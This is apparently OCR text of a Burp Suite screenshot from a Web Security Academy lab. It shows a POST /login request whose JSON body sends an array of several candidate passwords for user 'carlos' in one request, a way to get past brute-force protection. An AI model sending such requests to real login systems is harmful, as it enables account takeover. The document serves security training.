 Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0aa000af0429d39ac0c3340d00cf0041.web-security-academy.net
3 Cookie: session=0KIPBMfxlvrCaXhwvAkb8PLLQMGYOSq6
4 Content-Length: 62
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: text/plain;charset=UTF-8
0 Accept: */*
1 Origin:
https://0aa000af0429d39ac0c3340d00cf0041.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0aa000af0429d39ac0c3340d00cf0041.web-security-academy.net
6 Accept-Encoding: gzip, deflate
7 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
20 {
"username":"carlos",
"password":[
"123456",
"password"
],
21 "":""
}